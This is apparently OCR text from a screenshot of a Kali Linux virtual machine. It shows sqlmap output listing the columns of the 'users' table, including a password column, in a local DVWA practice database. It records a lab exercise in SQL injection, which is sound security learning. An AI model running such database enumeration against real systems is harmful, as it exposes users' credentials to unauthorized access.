 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
16:42
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
kali@kali: ~
root@kali: /home/kali
Comparer Extender Project options User options Alerts
[16:41:30] [INFO] resumed: varchar(32)
[16:41:30] [INFO] resumed: avatar
[16:41:30] [INFO] resumed: varchar(70)
[16:41:30] [INFO] resumed: last_login
[16:41:30] [INFO] resumed: timestamp
[16:41:30] [INFO] resumed: failed_login
[16:41:30] [INFO] resumed: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[16:41:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:41:30 /2025-04-15/
(root㉿kali)-[/home/kali]
#
0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
38°C
Sunny
Search
ENG
IN
16:42
15-04-2025